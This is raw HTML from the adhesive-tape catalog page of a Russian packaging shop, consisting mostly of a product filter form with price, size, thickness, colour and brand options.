                            <!-- <p class="none-favorites">Добавьте товар в избранное, чтобы быстрее находить подходящий товар.</p> -->
                        </li>

                    
                    
                                    </ul>
            </div>
                    </div>
    </div>
    <div class="md-overlay"></div>
</div>
<div class="main-content">
    <div class="workarea">
                <div class="container"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" id="breadcrumb-0" ><a class="breadcrumbs__link"  href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></li><li class="breadcrumbs__item" id="breadcrumb-1" ><a class="breadcrumbs__link" href="/catalog/khoztovary/" title="Хозяйственные товары" itemprop="item"><span itemprop="name">Хозяйственные товары</span></a><meta itemprop="position" content="1" /></li></ul></div>  <div itemscope="" itemtype="http://schema.org/WebPage"
         class="section section--catalog-page section--pading-sm section--catalog-page-general">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <h1 itemprop="name" class="section__title h2 text-color-1">Скотч</h1>
				<!---->

                
                            </div>
        </div>

<div class="sections"></div>

        <div class="catalog-page" id="catalog-page-div">
                        
            			
			
			
            

                <!-- БАННЕР ВЫШЕ КАТАЛОГА -->
    <div class="target-catalog-banner-cost"></div>

<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                        	
<div class="kombox-filter-head">
    <div class="kombox-filter-head__title">Фильтры</div>
    <button class="kombox-filter-head__close" type="button">Закрыть</button>
</div>
<div class="kombox-filter" id="kombox-filter">
	<form class="smart_folter_form" id="_form" name="_form" action="/catalog/skotch/" method="get">
		<input type="hidden" id="cur_section_id" name="cur_section_id" value="67" />
		<input type="hidden" id="filter" name="filter" value="y" />
		<input type="hidden" id="display" name="display" value="" />
		<input type="hidden" id="sort" name="sort" value="" />
				<ul class="kombox-list">
								<li class="lvl1" data-id="price-1">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Цена</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="price">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="price_from"
                            id="arrFilter__P1_MIN"
                            value=""
                            size="5"
                            placeholder="0"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="price_to"
                            id="arrFilter__P1_MAX"
                            value=""
                            size="5"
                            placeholder="371"
                        />
                    </div>
                    <div class="kombox-slider-units">руб.</div>
					<div class="kombox-range">
						<div
							data-value="0;371"
							data-min="0"
							data-max="371"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
																<li class="lvl1" data-id="dlina-165">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Ширина, см.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="dlina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="dlina_from"
                            id="arrFilter__165_MIN"
                            value=""
                            size="5"
                            placeholder="4"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="dlina_to"
                            id="arrFilter__165_MAX"
                            value=""
                            size="5"
                            placeholder="48"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="4;48"
							data-min="4"
							data-max="48"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="shirina-166">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Длина, см.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="shirina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="shirina_from"
                            id="arrFilter__166_MIN"
                            value=""
                            size="5"
                            placeholder="40"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="shirina_to"
                            id="arrFilter__166_MAX"
                            value=""
                            size="5"
                            placeholder="1500"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="40;1500"
							data-min="40"
							data-max="1500"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="tolschina-8">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Толщина полиэтилена, мкм</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="tolschina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="tolschina_from"
                            id="arrFilter__8_MIN"
                            value=""
                            size="5"
                            placeholder="40"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="tolschina_to"
                            id="arrFilter__8_MAX"
                            value=""
                            size="5"
                            placeholder="50"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="40;50"
							data-min="40"
							data-max="50"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
																<li class="lvl1 kombox-closed" data-id="color-9">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Цвет</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="color" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_536962777">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="belyy"
                                            name="color"
                                            id="arrFilter__9_536962777"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Белый <span class="kombox-cnt">(23)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_1024419739">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zheltyy"
                                            name="color"
                                            id="arrFilter__9_1024419739"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Желтый <span class="kombox-cnt">(10)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_900320306">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zelenyy"
                                            name="color"
                                            id="arrFilter__9_900320306"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Зеленый <span class="kombox-cnt">(10)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_2731415679">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="krasnyy"
                                            name="color"
                                            id="arrFilter__9_2731415679"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Красный <span class="kombox-cnt">(10)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_640647830">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="oranzhevyy"
                                            name="color"
                                            id="arrFilter__9_640647830"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Оранжевый <span class="kombox-cnt">(10)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_189596016">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="prozrachnyy"
                                            name="color"
                                            id="arrFilter__9_189596016"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Прозрачный <span class="kombox-cnt">(103)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_329120825">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="seryy"
                                            name="color"
                                            id="arrFilter__9_329120825"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Серый <span class="kombox-cnt">(19)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_2117471943">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="siniy"
                                            name="color"
                                            id="arrFilter__9_2117471943"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Синий <span class="kombox-cnt">(10)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_1510538883">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="chernyy"
                                            name="color"
                                            id="arrFilter__9_1510538883"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Черный <span class="kombox-cnt">(20)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">алюминий</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">бежевый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">бело-желтый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">бело-зеленый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">бело-красный</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">белый матовый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">голубой</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">желто-зеленый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">желтый металлик</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">желтый/черный</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">золотой</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">красно-белый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">красно-желтый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">красно-черная</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">кристально-прозрачный</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">матовый прозрачный</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">оранжево-черный</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">полупрозрачный</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">розовый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">салатовый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">светло-бежевый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">светло-желтый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">серо-чёрный</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">фиолетовый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">хром</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">черно-белый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">черно-желтый</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
																																														<li class="lvl1 kombox-closed" data-id="stock_preorder-265">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">В наличии/под заказ</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="stock_preorder" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__265_4033496702">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="v_nalichii"
                                            name="stock_preorder"
                                            id="arrFilter__265_4033496702"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">в наличии <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="brand-267">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Бренд</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="brand" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__267_2396732099">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="mirpack"
                                            name="brand"
                                            id="arrFilter__267_2396732099"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">MIRPACK <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">3M </span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">4Walls</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Ермак</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ЗУБР</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Комус</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">КОНТАКТ ДОМ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Момент</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">НЕВСКИЙ КРЕПЕЖ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ПРОТЭКТ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">СИБРТЕХ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Строби</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ТЕХНОСОНУС</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ABRO</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Attache </span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Attache Selection</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Aviora</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">AXTON</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Bartex/Фрегат</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Big House </span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BISON</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BRAUBERG</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Buro</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">DEC INTERNATIONAL</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Deli</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">DEXTER</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">DGTAPE</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Fiberon</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Folsen</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Fort</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Gavial</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Gigant</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">HENKEL</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">HOMA</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">HOMAKOLL</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ISOLON</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Klebebander</span>
					</label>
